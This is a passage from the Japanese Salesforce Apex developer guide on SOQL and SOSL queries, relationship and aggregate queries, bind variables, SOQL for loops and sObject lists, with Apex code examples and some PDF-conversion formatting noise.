insert new Account(Name = 'Singha'); Account acc = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1]; // Note that name is now selected String name = [SELECT Id, Name FROM Account WHERE Name = 'Singha' LIMIT 1].Name;

**選択された** sObject **項目が** 1 **つのみの場合でも、**SOQL **クエリまたは** SOSL **クエリは必ずすべてのレコードとして データを返します。その結果、項目にアクセスするには、項目を参照解決する必要があります。たとえば、次 のコードは、**SOQL **クエリでデータベースから** sObject **リストを取得し、リスト内の最初の取引先レコードにア クセスし、レコードの** AnnualRevenue **項目を参照解決します。**

```
Double rev = [SELECT AnnualRevenue FROM Account
             WHERE Name = 'Acme'][0].AnnualRevenue;
// When only one result is returned in a SOQL query, it is not necessary
// to include the list's index.
Double rev2 = [SELECT AnnualRevenue FROM Account
             WHERE Name = 'Acme' LIMIT 1]. AnnualRevenue;
```
SOQL **クエリ結果で** sObject **項目を参照解決する必要がないのは、クエリが** COUNT **演算の結果として** Integer **を返 す場合のみです。**

Integer i = [SELECT COUNT() FROM Account];

SOSL **クエリで返されるレコードの項目は、必ず参照解決する必要があります。**

**数式を含む** sObject **項目は、**SOQL **クエリまたは** SOSL **クエリが発行されたときに項目の値を返します。数式内で 使用されているその他の項目に対する変更は、レコードが** Apex **で保存され、再度クエリされるまでは、数式 項目の値に反映されません。その他の参照専用** sObject **項目と同様、数式項目の値自体を** Apex **で変更すること はできません。**

# リレーションを使用した sObject 項目へのアクセス

sObject **レコードは、**ID **と、関連付けられた** sObject **の表示を示すアドレスの** 2 **つの項目によって他のレコードと の関係を表します。たとえば、**Contact sObject **には種別が** ID **の** AccountId **項目と、関連付けられた** sObject **自 体を示す、種別が取引先の** Account **項目があります。**

ID **項目を使用して取引先責任者と関連する取引先を変更したり、**sObject **参照項目を使用して取引先のデータに アクセスしたりできます。参照項目は、**SOQL **クエリまたは** SOSL **クエリの結果としてのみ入力されます** (**下記参 照**)**。**

**たとえば、次の** Apex **コードは、取引先と取引先責任者を相互に関連付ける方法と、取引先責任者を使用して 取引先の項目を変更する方法を示します。**

- メモ: **次に示すのは最も複雑な例です。このコードで使用する一部の要素については、このガイドの後の セクションで説明します。**
	- **•** insert **と** update **の詳細は、「**Insert **[ステートメント」](#page-665-0)** (**ページ** 646)**および「**Insert **[ステートメント」](#page-665-0)** (**ページ** 646)**を参照してください。**

```
Account a = new Account(Name = 'Acme');
insert a; // Inserting the record automatically assigns a
          // value to its ID field
Contact c = new Contact(LastName = 'Weissman');
c. AccountId = a.Id;
// The new contact now points at the new account
insert c;
// A SOQL query accesses data for the inserted contact,
// including a populated c.account field
c = [SELECT Account. Name FROM Contact WHERE Id = : c.Id];
// Now fields in both records can be changed through the contact
c.Account.Name = 'salesforce.com';
c.LastName = 'Roth';
// To update the database, the two types of records must be
// updated separately
update c; \frac{1}{1} This only changes the contact's last name
update c.Account; // This updates the account name
```
- メモ: c.Account.Name **という式表現は、関係にまたがるその他の式と同様に、変更する場合と値とし て参照する場合では、若干異なる特徴があります。**
	- **• 値として参照する場合、**c.Account **が** null **の場合** c.Account.Name **は** null **と評価されますが、** NullPointerException **は生成されません。これにより、開発者は** null **値をチェックする必要なく多 段の関係を参照できます。**
	- **• 変更するとき、**c.Account **が** null **の場合、**c.Account.Name **を参照すると** NullPointerException **が生成されます。**

**また、**sObject **項目キーは** insert**、**update**、または** upsert **時に、外部** ID **による外部キー解決に使用されま す。次に例を示します。**

```
Account refAcct = new Account (externalId c = '12345');
Contact c = new Contact(Account = refAcct, LastName = 'Kay');insert c;
```
**新しい取引先責任者に、**external\_id **が「**12345**」である取引先と同じ** AccountId **を挿入します。そのよう な取引先がない場合、挿入は失敗します。**

ヒント: **たとえば、次のコードは上記のコードと同一です。ただし、**SOQL **クエリを使用するため、上記の コードほど効率的ではありません。このコードが複数回コールされた場合、**SOQL **クエリ実行制限の最大 数に達する場合があります。実行制限の詳細は[、「実行ガバナと制限」](#page-324-0)** (**ページ**305)**を参照してください。**

Account refAcct = [SELECT Id FROM Account WHERE externalId  $c='12345'$ ]; Contact  $c = new Contact(Account = refAcct.Id);$ insert c;

# 外部キーおよび親 - 子リレーションの SOQL クエリについて

SOQL **クエリの** SELECT **ステートメントは、外部キーや親** - **子レコードの結合などの有効な** SOQL **ステートメン トとして使用できます。外部キーの結合が含まれている場合、生成される** sObjects **は、通常の項目表記を使用 して参照できます。次に例を示します。**

```
System.debug([SELECT Account.Name FROM Contact
              WHERE FirstName = 'Caroline'].Account.Name);
```
**また、**sObjects **での親** - **子リレーションは** SOQL **クエリとして動作します。次に例を示します。**

```
for (Account a : [SELECT Id, Name, (SELECT LastName FROM Contacts)
                 FROM Account
                  WHERE Name = 'Acme']) {
    Contact[] cons = a.Contacts;
}
//The following example also works because we limit to only 1 contact
for (Account a : [SELECT Id, Name, (SELECT LastName FROM Contacts LIMIT 1)
                  FROM Account
                  WHERE Name = 'testAgg']) {
```

```
Contact c = a.Contacts;
}
```
# <span id="page-183-0"></span>SOQL 集計関数の使用

SUM() **や** MAX() **などの** SOQL **の集計関数を使用して、クエリでデータをロールアップおよび集計できます。集 計関数についての詳細は、『**Salesforce SOQL**および**SOSL**[リファレンスガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/)の「集計関数」を参照してくださ い。**

**集計関数は** GROUP BY **句を使用せずに使用できます。たとえば、**AVG() **集計関数を使用して、すべての商談 の平均**[**金額**]**を調べることができます。**

```
AggregateResult[] groupedResults
 = [SELECT AVG(Amount)aver FROM Opportunity];
Object avgAmount = groupedResults[0].get('aver');
```
**集計関数を含むクエリは、**AggregateResult **オブジェクトの配列で結果を返します。**AggregateResult **は参照専用** sObject **で、クエリ結果にのみ使用されます。**

**集計関数は** GROUP BY **句と共に使用すると、より強力にレポートを生成するツールとなります。たとえば、 キャンペーンにごとにすべての商談の平均**[**金額**]**を調べることができます。**

```
AggregateResult[] groupedResults
 = [SELECT CampaignId, AVG(Amount)
     FROM Opportunity
     GROUP BY CampaignId];
for (AggregateResult ar : groupedResults) {
   System.debug('Campaign ID' + ar.get('CampaignId'));
    System.debug('Average amount' + ar.get('expr0'));
}
```
**別名のない** SELECT **リストの集計項目は、形式が** expr*i* **の暗黙的別名を自動的に取得します。***i* **は、明示的 な別名のない集計項目の順序を示します。***i* **の値は** 0 **から始まり、明示的な別名のない集計項目ごとに増えま す。詳細は、『**Salesforce SOQL**および**SOSL**[リファレンスガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/)の「**GROUP BY **での別名の使用」を参照してく ださい。**

メモ: **集計関数を含むクエリには、返されるレコードの合計数に関するその他の** SOQL **クエリと同じ[ガバ](#page-324-0) [ナ制限](#page-324-0)が適用されます。制限対象には、クエリによって返される行数だけでなく、集計に含まれるレコー ド数も含まれます。この制限に達した場合は、**WHERE **句に条件を追加して、クエリが処理するレコード 数を減らす必要があります。**

### 非常に大きい SOQL クエリの処理

SOQL **クエリがヒープサイズの制限を超える多数の** sObject **を返し、エラーが生じることがあります。問題を解 決するには、代わりに** SOQL **クエリ** for **ループを使用します。**query **および** queryMore **への内部コールが使 用されるため、レコードの複数の一括処理が可能になります。**

**たとえば、結果が大きすぎる場合、次の構文で実行時例外が発生します。**

 $Account[]$   $accts = [SELECT \, Id \, FROM \, Account];$ 

**代わりに、次の例のいずれかで** SOQL **クエリ** for **ループを使用します。**

```
// Use this format if you are not executing DML statements
// within the for loop
for (Account a : [SELECT Id, Name FROM Account
                 WHERE Name LIKE 'Acme%']) {
   // Your code without DML statements here
}
// Use this format for efficiency if you are executing DML statements
// within the for loop
for (List<Account> accts : [SELECT Id, Name FROM Account
                           WHERE Name LIKE 'Acme%']) {
   // Your code here
   update accts;
}
```
**次の例は、レコードの一括更新に使用する** SOQL **クエリ** for **ループを示します。指定された条件と一致する姓 名を持つ取引先責任者のレコードで、取引先責任者の姓を変更するとします。**

```
public void massUpdate() {
   for (List<Contact> contacts:
      [SELECT FirstName, LastName FROM Contact]) {
        for(Contact c : contacts) {
            if (c.FirstName == 'Barbara' &&
             c.LastName == 'Gordon') {
                c.LastName = 'Wayne';
            }
       }
       update contacts;
   }
}
```
for **ループで** SOQL **クエリを使用する代わりに、**Apex **[の一括処理](#page-286-0)を使用してレコードを一括更新すると、ガバ ナ制限に達するリスクが最小限に抑えられます。**

**詳細は、「**SOQL For **[ループ」](#page-191-0)** (**ページ** 172)**を参照してください。**

#### より効率的な SOQL クエリ

**最高のパフォーマンスを得るためには、特にトリガ内のクエリに対しては、セレクティブ** SOQL **クエリを使用 する必要があります。実行時間が長くなるのを避けるために、システムはセレクティブ以外の** SOQL **クエリを 終了できます。**100,000 **件を超えるレコードを含むオブジェクトに対してトリガでセレクティブではないクエリ を使用すると、エラーメッセージが表示されます。このエラーを回避するには、必ずセレクティブクエリを使 用します。**

**セレクティブ SOQL クエリ条件**

**• クエリ検索条件の** 1 **つがインデックス付き項目にあり、そのクエリ検索条件によって結果となる行数が システム定義のしきい値より少なくなる場合、そのクエリはセレクティブです。**SOQL **クエリのパフォー マンスは、**WHERE **句に使用される** 2 **つ以上の検索条件がその条件を満たす場合に改善されます。**

- **• 選択度しきい値は、初めの** 100 **万件のレコードの** 10%**、それ以降のレコードの** 5% **未満の、最大** 333,333 **件です。インデックス付き標準項目であるクエリ検索条件がある場合など一部の状況では、しきい値が 高くなる場合があります。また、選択度しきい値は変化します。**
- **セレクティブ SOQL クエリのカスタムインデックスに関する考慮事項**
	- **• 次の項目はデフォルトでインデックスが付けられます。**
		- **– 主キー** (ID**、名前、所有者項目**)
		- **– 外部キー** (**参照関係または主従関係項目**)
		- **– 監査日付** (LastModifiedDate **など**)
		- **− 外部** D または一意としてマークされたカスタム項目
	- **• 頻繁に実行されるクエリのパフォーマンスがインデックスによって向上することが**Salesforce**オプティマ イザによって確認された場合は、デフォルトでインデックスが付けられない項目に自動的にインデック スが付けられます。**
	- **•** Salesforce **サポートは、お客様からの要求に応じてカスタムインデックスを追加できます。**
	- **• カスタムインデックスは、複数選択リスト、マルチ通貨組織の通貨項目、ロングテキスト項目、一部の 数式項目、およびバイナリ項目** (blob **型の項目、ファイル、または暗号化されたテキスト項目**) **では作成 できません。**Salesforce **には定期的に新しいデータ型** (**一般に複雑なデータ型**) **が追加されますが、これら のデータ型の項目は常にカスタムインデックス付けが可能なわけではありません。**
	- **• 選択リスト項目での** TEXT **関数の呼び出しを含む数式項目に、カスタムインデックスを作成することは できません。**
	- **• 通常、次の場合はカスタムインデックスが使用されません。**
		- **– クエリされた値がシステム定義のしきい値を超える場合**
		- **– 検索条件の演算子が、**NOT EQUAL TO (**または** !=)**、**NOT CONTAINS**、**NOT STARTS WITH **などの否 定演算子である場合**
		- **– 検索条件に** CONTAINS **演算子が使用され、スキャンされる行数が** 333,333 **を超える場合。**CONTAINS **演算子にはインデックスの完全スキャンが必要です。このしきい値は変化します。**
		- **– 空の値と比較している場合** (Name != '')

**ただし、カスタムインデックスを使用できない複雑なシナリオは他にもあります。ここに記載された条 件以外のシナリオがある場合、またはセレクティブではないクエリに関するヘルプが必要な場合は、** Salesforce **カスタマーサポートにお問い合わせください。**

#### **セレクティブ SOQL クエリの例**

**大きなオブジェクトでのクエリがセレクティブであるかどうかを理解するために、いくつかのクエリを解 析することにします。これらのクエリについては、**Account sObject **に** 10 **万件を超えるレコードがあると想定 します。これらのレコードには、理論削除されたレコード** (**まだごみ箱に残っているレコード**) **も含まれま す。**

#### **クエリ** 1:

SELECT Id FROM Account WHERE Id IN (<list of account IDs>)

WHERE **句は、インデックス付き項目** (ID) **に使用されています。**SELECT COUNT() FROM Account WHERE Id IN (<list of account IDs>) **が選択度しきい値より少ないレコードを返す場合は、**Id **へのイン**

**デックスが使用されます。このインデックスは通常、**ID **のリストに少数のレコードのみが含まれる場合に 使用されます。**

**クエリ** 2:

SELECT Id FROM Account WHERE Name != ''

**名前はインデックス付きですが** (**主キー**) Account **は大きなオブジェクトであるため、この検索条件はほとん どのレコードを返すことから、クエリは非セレクティブとなります。**

**クエリ** 3:

SELECT Id FROM Account WHERE Name != '' AND CustomField\_\_c = 'ValueA'

**ここでは、各検索条件が個別に考慮された場合にセレクティブであるかどうかを確認する必要があります。 前の例で確認したように、最初の検索条件はセレクティブではありません。そのため、**2 **つ目の検索条件を 重点的に確認することにします。**SELECT COUNT() FROM Account WHERE CustomField\_\_c = 'ValueA' **が返すレコードの件数が選択度しきい値より少なく、かつ** CustomField\_\_c **がインデックス付きである場合、 このクエリはセレクティブです。**

# 1 つのレコードを返す SOQL クエリの使用

**結果リストに** 1 **つだけ要素が含まれている場合、**SOQL **クエリを使用して単一の** sObject **値を割り当てることが できます。式の** L **値が単一の** sObject **型である場合、**Apex**は自動的にクエリ結果リストの** 1 **つの** sObject **レコード に** L **値を割り当てます。リスト内に** sObjects **がない場合、または複数の** sObject **がある場合、実行時例外が発生 します。次に例を示します。**

List<Account> accts = [SELECT Id FROM Account]; // These lines of code are only valid if one row is returned from // the query. Notice that the second line dereferences the field from the // query without assigning it to an intermediary sObject variable. Account acct = [SELECT Id FROM Account]; String name = [SELECT Name FROM Account].Name;

# null 値検索の回避によるパフォーマンスの改善

SOQL **クエリおよび** SOSL **クエリで、**null **値を含むレコードの検索を回避します。パフォーマンスを改善するため に、まず** null **値を除外します。次の例では、**treadID **の値が** null **であるすべてのレコードが返される値から除 外されます。**

```
Public class TagWS {
/* getThreadTags
*
* a quick method to pull tags not in the existing list
*
*/
public static webservice List<String>
      getThreadTags(String threadId, List<String> tags) {
   system.debug(LoggingLevel.Debug,tags);
```

```
List<String> retVals = new List<String>();
  Set<String> tagSet = new Set<String>();
  Set<String> origTagSet = new Set<String>();
  origTagSet.addAll(tags);
// Note WHERE clause verifies that threadId is not null
  for(CSO_CaseThread_Tag__c t :
     [SELECT Name FROM CSO_CaseThread_Tag__c
     WHERE Thread c = :thread AND
     threadID != null])
{
  tagSet.add(t.Name);
}
  for(String x : origTagSet) {
  // return a minus version of it so the UI knows to clear it
     if(!tagSet.contains(x)) retVals.add('-' + x);
}
  for(String x : tagSet) {
  // return a plus version so the UI knows it's new
     if(!origTagSet.contains(x)) retvals.add('+' + x);
}
  return retVals;
}
```
# SOQL クエリの多態的なリレーションの処理

**多態的なリレーションは、参照されるオブジェクトに複数の異なる種別を使用できるオブジェクト間のリレー ションです。たとえば、**Event **の** What **リレーション項目には** Account**、**Campaign**、**Opportunity **のいずれかを使用 できます。**

Apex **で多態的なリレーションの** SOQL **クエリを使用する方法についての説明を次に示します。多態的なリレー ションについてのより一般的な情報は、『**Force.com SOQL **および** SOSL **リファレンス』の[「多態的なキーとリレー](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_relationships_and_polymorph_keys.htm) [ションについて」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_relationships_and_polymorph_keys.htm)を参照してください。**

Apex **で多態的な項目を参照する** SOQL **クエリを使用して、多態的な項目によって参照されるオブジェクト種別 に依存する結果を取得できます。**1 **つのアプローチとして、**Type **修飾子を使用して結果を絞り込むという方 法があります。次の例では、**What **項目を使用して** Account **または** Opportunity **に関連する** Event **をクエリします。**

List<Event> = [SELECT Description FROM Event WHERE What.Type IN ('Account', 'Opportunity')];

**別のアプローチとして、**SOQL **の** SELECT **ステートメントで** TYPEOF **句を使用する方法があります。この例で も、**What **項目を使用して** Account **または** Opportunity **に関連する** Event **をクエリします。**

List<Event> = [SELECT TYPEOF What WHEN Account THEN Phone WHEN Opportunity THEN Amount END FROM Event];

メモ: TYPEOF **は、現在**SOQL**多態性機能の一部の開発者プレビューとして利用可能です。組織での** TYPEOF **の有効化については、**Salesforce **にお問い合わせください。**

**これらのクエリは、リレーション項目が目的のオブジェクト種別を参照する** sObject **のリストを返します。**

**多態的なリレーションで参照されるオブジェクトにアクセスする必要がある場合は、オブジェクト種別を判断 するために** [instanceof](#page-105-0) **キーワードを使用できます。次の例では、**instanceof **を使用して、**Account **または** Opportunity **が** Event **に関連しているかどうかを判断します。**

```
Event myEvent = eventFromQuery;
if (myEvent.What instanceof Account) {
    // myEvent.What references an Account, so process accordingly
} else if (myEvent.What instanceof Opportunity) {
   // myEvent.What references an Opportunity, so process accordingly
}
```
**別のメソッドに渡す前に、クエリが返す参照される** sObject **を適切な種別の変数に割り当てる必要があります。 次の例では、**TYPEOF **句を含む**SOQL**クエリを使用して** Merchandise\_\_c **カスタムオブジェクトの** User **または** Group **所有者をクエリし、**instanceof **を使用して所有者の種別を判断してから、ユーティリティメソッドに渡す前 に所有者オブジェクトを** User **または** Group **の種別の変数に割り当てます。**

```
public class PolymorphismExampleClass {
   // Utility method for a User
   public static void processUser(User theUser) {
        System.debug('Processed User');
    }
    // Utility method for a Group
   public static void processGroup(Group theGroup) {
        System.debug('Processed Group');
    }
   public static void processOwnersOfMerchandise() {
        // Select records based on the Owner polymorphic relationship field
       List<Merchandise c> merchandiseList = [SELECT TYPEOF Owner WHEN User THEN LastName
WHEN Group THEN Email END FROM Merchandise c];
        // We now have a list of Merchandise__c records owned by either a User or Group
        for (Merchandise__c merch: merchandiseList) {
            // We can use instanceof to check the polymorphic relationship type
            // Note that we have to assign the polymorphic reference to the appropriate
            // sObject type before passing to a method
            if (merch.Owner instanceof User) {
               User userOwner = merch.Owner;
               processUser(userOwner);
            } else if (merch.Owner instanceof Group) {
                Group groupOwner = merch.Owner;
                processGroup(groupOwner);
            }
       }
   }
}
```
# SOQL クエリおよび SOSL クエリでの Apex 変数の使用

Apex **の** SOQL **ステートメントと** SOSL **ステートメントは、前にコロン** (:) **がある場合、**Apex **コード変数と式を参 照できます。このように** SOQL **ステートメントまたは** SOSL **ステートメント内でローカルコード変数を使用する** **ことを、バインドと呼びます。**Apex **パーサーは、**SOQL **ステートメントまたは** SOSL **ステートメントを実行する 前に、最初にコードコンテキスト内のローカル変数を評価します。バインド式は、次のように使用できます。**

- **•** FIND **句の検索文字列**
- **•** WHERE **句の条件リテラル**
- **•** WHERE **句の** IN **演算子または** NOT IN **演算子の値。値の動的セットを絞り込むことができます。いずれの データ型のリストでも機能しますが、特に** ID **または** String **のリストで使用されます。**
- **•** WITH DIVISION **句のディビジョン名**
- **•** LIMIT **句の数値**
- **•** OFFSET **句の数値**

**バインド式は** INCLUDES **などの他の句と共に使用することはできません。**

**次に例を示します。**

```
Account A = new Account(Mame='xxx');insert A;
Account B;
// A simple bind
B = [SELECT Id FROM Account WHERE Id = : A.Id];
// A bind with arithmetic
B = [SELECT Id FROM Account
     WHERE Name = :('x' + 'xx') ];
String s = 'XXX';
// A bind with expressions
B = [SELECT Id FROM Account
    WHERE Name = : 'XXX'. substring (0, 3) ];
// A bind with an expression that is itself a query result
B = [SELECT Id FROM Account
     WHERE Name = : [SELECT Name FROM Account
                    WHERE Id = :A.Hd].Name];Contact C = new Contact(LastName='xxx', AccountId=A.Id);
insert new Contact[]{C, new Contact(LastName='yyy',
                                    accountId=A.id)};
// Binds in both the parent and aggregate queries
B = [SELECT Id, (SELECT Id FROM Contacts
                WHERE Id = C.HFROM Account
     WHERE Id = :A.Id;
// One contact returned
Context D = B.Contacts:// A limit bind
Integer i = 1;
B = [SELECT Id FROM Account LIMIT :i];
```

```
// An OFFSET bind
Integer offsetVal = 10;
List<Account> offsetList = [SELECT Id FROM Account OFFSET :offsetVal];
// An IN-bind with an Id list. Note that a list of sObjects
// can also be used--the Ids of the objects are used for
// the bind
Contact[] cc = [SELECT Id FROM Contact LIMIT 2];
Task[] tt = [SELECT Id FROM Task WHERE WhoId IN :cc];
// An IN-bind with a String list
String[] ss = new String[] {'a', 'b'}};Account[] aa = [SELECT Id FROM Account
               WHERE AccountNumber IN :ss];
// A SOSL query with binds in all possible clauses
String myString1 = 'aaa';
String myString2 = 'bbb';
Integer myInt3 = 11;
String myString4 = 'ccc';
Integer myInt5 = 22;
List<List<SObject>> searchList = [FIND :myString1 IN ALL FIELDS
                                  RETURNING
                                     Account (Id, Name WHERE Name LIKE :myString2
                                              LIMIT :myInt3),
                                     Contact,
                                     Opportunity,
                                     Lead
                                  WITH DIVISION =:myString4
                                  LIMIT :myInt5];
```
メモ: Apex **バインド変数は、**DISTANCE **または** GEOLOCATION **関数の単位パラメータではサポートされま せん。次のクエリは機能しません。**

```
String units = 'mi';
List<Account> accountList =
    [SELECT ID, Name, BillingLatitude, BillingLongitude
     FROM Account
     WHERE DISTANCE(My Location Field c, GEOLOCATION(10,10), :units) < 10];
```
# SOQL ステートメントを使用したすべてのレコードのクエリ

SOQL **ステートメントは、**ALL ROWS **キーワードを使用して、削除されたレコードやアーカイブされた活動な ど、組織内のすべてのレコードをクエリできます。以下に例を示します。**

System.assertEquals(2, [SELECT COUNT() FROM Contact WHERE AccountId = a.Id ALL ROWS]);

ALL ROWS **を使用して、組織のごみ箱の中のレコードをクエリできます。**ALL ROWS **キーワードは** FOR UPDATE **キーワードと共に使用することはできません。**

# <span id="page-191-0"></span>SOQL For  $Jb - 7$

SOQL for **ループは** SOQL **クエリで返されたすべての** sObject **レコードを反復します。**SOQL for **ループの構文は 次のいずれかになります。**

```
for (variable : [soql_query]) {
   code_block
}
```
**または**

```
for (variable_list : [soql_query]) {
   code_block
}
```
*variable* **および** *variable\_list* **は、** *soql\_query* **で返される** sObject **と同じデータ型である必要があり ます。標準** SOQL **クエリと同様、**[*soql\_query*] **ステートメントは、**: **構文を使用して** WHERE **句のコード式 を参照することができます。次に例を示します。**

```
String s = 'Acme';
for (Account a : [SELECT Id, Name from Account
                 where Name LIKE :(s+'%')]) {
   // Your code
}
```
**次の例では、**SOQL **クエリからのリストの作成と** DML update **メソッドを結合します。**

```
// Create a list of account records from a SOQL query
List<Account> accs = [SELECT Id, Name FROM Account WHERE Name = 'Siebel'];
// Loop through the list and update the Name field
for(Account a : accs){
  a.Name = 'Oracle';
}
// Update the database
update accs;
```
# SOQL For ループと標準 SOQL クエリの比較

SOQL for **ループは、**sObjects **を取得するために使用するメソッドが、標準** SOQL **ステートメントとは異なりま す。「**SOQL **および** SOSL **[クエリ」で](#page-179-0)説明する標準クエリはクエリの** count **または多数のオブジェクトレコード を取得できますが、**SOQL for **ループは、**SOAP API **の** query **メソッドと** queryMore **メソッドをコールする効 率的なチャンクを使用して、すべての** sObject **を取得します。開発者は常に** SOQL for **ループを使用して、多数 のレコードを返すクエリ結果を処理し、[ヒープサイズ](#page-325-0)の制限に達するのを回避します。**

**[集計関数](#page-183-0)を含むクエリでは、**queryMore **をサポートしません。**for **ループで** 2,000 **を超える行を返す集計関数 を含むクエリを使用すると、実行時例外が発生します。**

# SOQL For ループの形式

SOQL for **ループは、単一の** sObject **変数を使用して一度に** 1 **件のレコードを処理するか、**sObject **リストを使用 して一度に** 200 **個の** sObject **を一括処理できます。**

- **• 単一の** sObject **形式は** for **ループの** <code\_block> **を** sObject **レコードごとに** 1 **回実行します。そのため、 理解しやすく、簡単に使用できますが、**for **ループの本文内でデータ操作言語** (DML) **ステートメントを使用 すると、効率性が大幅に低下します。**DML **ステートメントは、一度に** 1 **つの** sObject **の処理のみを完了しま す。**
- **•** sObject **リスト形式は** for **ループの** <code\_block> **を**200**件の** sObject **のリストごとに** 1 **回実行します。その ため、多少理解しにくく、使用が難しくなりますが、**for **ループの本文内で** DML **ステートメントを使用す る必要がある場合に最適です。**DML **ステートメントは、**sObject **のリストを一括処理します。**

**たとえば、次のコードは** 2 **種類の** SOQL **クエリ** for **ループの差異を示します。**

```
// Create a savepoint because the data should not be committed to the database
Savepoint sp = Database.setSavepoint();
insert new Account [] {new Account (Name = 'yyy'),
                     new Account (Name = 'yyy'),
                     new Account (Name = 'yyy') };
// The single sObject format executes the for loop once per returned record
Integer i = 0;for (Account tmp : [SELECT Id FROM Account WHERE Name = 'yyy']) {
    i++;}
System.assert(i == 3); // Since there were three accounts named 'yyy' in the
                       // database, the loop executed three times
// The sObject list format executes the for loop once per returned batch
// of records
i = 0;Integer j;
for (Account[] tmp : [SELECT Id FROM Account WHERE Name = 'yyy']) {
    j = \text{tmp.size}();
   i++;}
System.assert(j == 3); // The list should have contained the three accounts
                       // named 'yyy'
System.assert(i == 1); // Since a single batch can hold up to 200 records and,
                       // only three records should have been returned, the
                       // loop should have executed only once
// Revert the database to the original state
Database.rollback(sp);
```
■ メモ:

- **•** break **キーワードと** continue **キーワードは、どちらのインラインクエリ** for **ループ形式でも使用 できます。**sObject **リスト形式を使用すると、**continue **は、**sObjects **の次のリストにスキップします。**
- **•** DML **ステートメントは一度に最大** 10,000 **件のレコードを処理でき、**sObject **リスト** for **ループは** 200 **件 のレコードを一括処理します。そのため、**sObject **リスト** for **ループで返されたレコードごとに複数の**

**レコードを挿入、更新、または削除する場合、制限のランタイムエラーが発生する可能性がありま す。[「実行ガバナと制限」](#page-324-0)** (**ページ** 305)**を参照してください。**

**•** SOQL for **ループで** QueryException **が発生し、「**Aggregate query has too many rows for direct assignment, use FOR loop**」というメッセージが表示される可能性があります。この例 外は、取得された** sObject **の大量の子レコード** (200 **以上**) **にループ内でアクセスする場合や、このよう なレコードセットのサイズを取得する場合に発生することがあります。たとえば、次の** SOQL for **ルー プのクエリは、特定の取引先の子取引先責任者を取得します。この取引先に含まれる子取引先責任者 が** 200 **を超える場合は、**for **ループのステートメントによって例外が発生します。**

```
for (Account acct : [SELECT Id, Name, (SELECT Id, Name FROM Contacts)
                    FROM Account WHERE Id IN ('<ID value>')]) {
   List<Contact> contactList = acct.Contacts; // Causes an error
   Integer count = acct.Contacts.size(); // Causes an error
}
```
**この例外を回避するには、次のように** for **ループを使用して、子レコードを反復処理します。**

```
for (Account acct : [SELECT Id, Name, (SELECT Id, Name FROM Contacts)
                    FROM Account WHERE Id IN ('<ID value>')]) {
   Integer count=0;
   for (Contact c : acct.Contacts) {
        count++;
    }
}
```
# sObject コレクション

#### sObjects のリスト

**リストには、他の種別の要素の** 1 **つである** sObject **を含めることができます。**sObject **のリストは、データの一括 処理に使用できます。**

**リストを使用して、**sObject **を保存できます。リストは、**SOQL **クエリを使用するときに便利です。**SOQL **クエリ は** sObject **データを返し、このデータを** sObject **のリストに保存できます。また、**1 **回のコールでの** sObject **のリ ストの挿入など、一括処理の実行にリストを使用することもできます。**

sObject **のリストを宣言するには、**<> **文字で囲まれた** sObject **型の前に** List **キーワードを使用します。次に例 を示します。**

```
// Create an empty list of Accounts
List<Account> myList = new List<Account>();
```
#### SOQL クエリによるリストの自動入力

List **変数を** SOQL **クエリの結果に直接割り当てることができます。**SOQL **クエリは、返されたレコードが入力され た新しいリストを返します。宣言された** List **変数に、クエリされるものと同じ** sObject **が含まれていることを確 認してください。または、汎用** sObject **データ型を使用することもできます。**

**この例では、取引先のリストを宣言して** SOQL **クエリの戻り値に割り当てる方法を示します。このクエリは、** Id **項目と** Name **項目を含む最大** 1,000 **個の取引先レコードを返します。**

// Create a list of account records from a SOQL query List<Account> accts = [SELECT Id, Name FROM Account LIMIT 1000];

#### リスト要素の追加と取得

**プリミティブデータ型のリスト同様、**Apex**で提供される** List **メソッドを使用して、**sObject **リストの要素にア クセスして設定できます。次に例を示します。**

```
List<Account> myList = new List<Account>(); // Define a new list
Account a = new Account(Name='Acme'); // Create the account firstmyList.add(a); \frac{1}{2} // Add the account sObject
Account a2 = myList.get(0); // Retrieve the element at index 0
```
#### 一括処理

DML **操作にリストを渡すことで、**sObject **のリストを一括処理できます。この例では、取引先のリストを挿入す る方法を示します。**

```
// Define the list
List<Account> acctList = new List<Account>();
// Create account sObjects
Account a1 = new Acount (Name='Account1');
Account a2 = new Acount (Name='Account2');
// Add accounts to the list
acctList.add(a1);
acctList.add(a2);
// Bulk insert the list
insert acctList;
```
#### レコード ID の生成

Apex **は、リストがデータ操作言語** (DML) **ステートメントによってデータベースに正常に挿入または更新される と、**sObject **リストの各オブジェクトに** ID **を自動的に生成します。従って、**sObjects **のリストに同じ** sObject **が複 数含まれる場合は、それが** null ID **を持つ場合であっても、**sObject **のリストの挿入や更新は行えません。この 場合、**2 **つの** ID **がメモリ内の同じ構造に書き込まれなければならないことになり、これは不正処理となりま す。**

**たとえば、次のコードブロックの** insert **ステートメントは、同じ** sObject (a) **への** 2 **つの参照が含まれるリス トを挿入しようとするため、**ListException **を生成します。**

```
try {
  // Create a list with two references to the same sObject element
  Account a = new Account();
  List<Account> accs = new List < Account > {a, a};// Attempt to insert it...
  insert accs;
```

```
// Will not get here
  System.assert(false);
} catch (ListException e) {
  // But will get here
}
```
#### sObject の一次元リストの配列表記の使用

**または、配列表記** (**角括弧**) **を使用して、**sObject **のリストを宣言して参照することもできます。**

**次の例では、配列表記を使用して取引先のリストを宣言します。**

 $Account[]$  accts = new  $Account[1]$ ;

**次の例では、角括弧を使用してリストに要素を追加します。**

 $\arccos[0]$  = new Account (Name='Acme2');

sObject **リストの配列表記を使用したその他いくつかの例を次に示します。**

